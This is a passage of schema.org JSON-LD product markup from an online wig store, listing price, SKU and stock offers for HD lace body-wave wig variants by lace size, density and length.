          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129918575",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 10",
              
              
              
              
              
                "sku": "31241129918575",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129918575"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "173.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130147951",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 12",
              
              
              
              
              
                "sku": "31241130147951",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130147951"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "193.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130344559",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 14",
              
              
              
              
              
                "sku": "31241130344559",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130344559"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "213.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130541167",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 16",
              
              
              
              
              
                "sku": "31241130541167",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130541167"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "233.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130737775",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 18",
              
              
              
              
              
                "sku": "31241130737775",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130737775"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "266.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130934383",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 20",
              
              
              
              
              
                "sku": "31241130934383",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130934383"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "291.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131130991",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 22",
              
              
              
              
              
                "sku": "31241131130991",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131130991"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "310.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131327599",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 24",
              
              
              
              
              
                "sku": "31241131327599",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131327599"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "347.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131524207",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 26",
              
              
              
              
              
                "sku": "31241131524207",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131524207"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "148.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129787503",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 8",
              
              
              
              
              
                "sku": "31241129787503",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129787503"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "168.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129984111",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 10",
              
              
              
              
              
                "sku": "31241129984111",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129984111"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "188.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130213487",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 12",
              
              
              
              
              
                "sku": "31241130213487",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130213487"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "208.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130410095",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 14",
              
              
              
              
              
                "sku": "31241130410095",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130410095"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "228.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130606703",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 16",
              
              
              
              
              
                "sku": "31241130606703",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130606703"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "248.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130803311",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 18",
              
              
              
              
              
                "sku": "31241130803311",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130803311"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "281.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130999919",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 20",
              
              
              
              
              
                "sku": "31241130999919",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130999919"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "306.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131196527",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 22",
              
              
              
              
              
                "sku": "31241131196527",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131196527"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "325.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131393135",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 24",
              
              
              
              
              
                "sku": "31241131393135",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131393135"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "362.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131589743",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 180% / 26",
              
              
              
              
              
                "sku": "31241131589743",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131589743"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "169.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129853039",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 8",
              
              
              
              
              
                "sku": "31241129853039",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129853039"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "189.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130082415",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 10",
              
              
              
              
              
                "sku": "31241130082415",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130082415"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "209.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130279023",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 12",
              
              
              
              
              
                "sku": "31241130279023",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130279023"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "229.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130475631",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 14",
              
              
              
              
              
                "sku": "31241130475631",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130475631"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "249.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130672239",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 16",
              
              
              
              
              
                "sku": "31241130672239",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130672239"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "269.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130868847",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 18",
              
              
              
              
              
                "sku": "31241130868847",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130868847"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "302.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131065455",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 20",
              
              
              
              
              
                "sku": "31241131065455",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131065455"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "327.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131262063",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 22",
              
              
              
              
              
                "sku": "31241131262063",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131262063"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "346.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131458671",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 24",
              
              
              
              
              
                "sku": "31241131458671",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131458671"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "383.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131655279",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 200% / 26",
              
              
              
              
              
                "sku": "31241131655279",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131655279"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "159.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129754735",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 8",
              
              
              
              
              
                "sku": "31241129754735",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129754735"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "179.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129951343",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 10",
              
              
              
              
              
                "sku": "31241129951343",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129951343"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "208.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130180719",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 12",
              
              
              
              
              
                "sku": "31241130180719",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130180719"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "228.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130377327",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 14",
              
              
              
              
              
                "sku": "31241130377327",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130377327"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "248.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130573935",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 16",
              
              
              
              
              
                "sku": "31241130573935",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130573935"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "268.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130770543",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 18",
              
              
              
              
              
                "sku": "31241130770543",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130770543"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "301.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130967151",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 20",
              
              
              
              
              
                "sku": "31241130967151",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130967151"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "324.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131163759",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 22",
              
              
              
              
              
                "sku": "31241131163759",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131163759"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "341.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131360367",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 24",
              
              
              
              
              
                "sku": "31241131360367",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131360367"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "379.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131556975",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 150% / 26",
              
              
              
              
              
                "sku": "31241131556975",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131556975"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "169.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129820271",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 8",
              
              
              
              
              
                "sku": "31241129820271",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129820271"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "189.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130049647",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 10",
              
              
              
              
              
                "sku": "31241130049647",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130049647"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "218.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130246255",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 12",
              
              
              
              
              
                "sku": "31241130246255",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130246255"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "238.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130442863",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 14",
              
              
              
              
              
                "sku": "31241130442863",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130442863"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "258.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130639471",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 16",
              
              
              
              
              
                "sku": "31241130639471",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130639471"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "278.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130836079",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 18",
              
              
              
              
              
                "sku": "31241130836079",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241130836079"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "311.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131032687",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 20",
              
              
              
              
              
                "sku": "31241131032687",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131032687"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "334.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241131229295",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×6 / 180% / 22",
              
              
              
              
              
                "sku": "31241131229295",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
